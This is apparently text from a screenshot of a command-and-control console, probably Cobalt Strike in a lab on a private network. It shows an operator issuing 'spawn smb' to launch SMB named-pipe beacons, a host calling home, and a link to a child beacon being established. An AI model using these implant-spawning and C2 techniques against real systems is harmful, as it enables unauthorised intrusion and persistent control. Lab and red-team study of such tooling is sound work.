 external internal listener user
192.168.31.52 192.168.31.52 http SYSTEM *
192.168.31.52 192.168.31.52 bx moonlab
192.168.31.52 192.168.31.52 http SYSTEM *
事件日志 X 监听器 X Beacon 192.168.31.52@3088 X Beacon 192.168.31.52@5876 X
beacon> spawn smb
[*] Tasked beacon to spawn (x64) windows/beacon_bind_pipe (\\.\pipe\msagent_0a)
[+] host called home, sent: 255536 bytes
[+] established link to child beacon: 192.168.31.52
beacon> spawn smb
[*] Tasked beacon to spawn (x64) windows/beacon_bind_pipe (\\.\pipe\msagent_0a)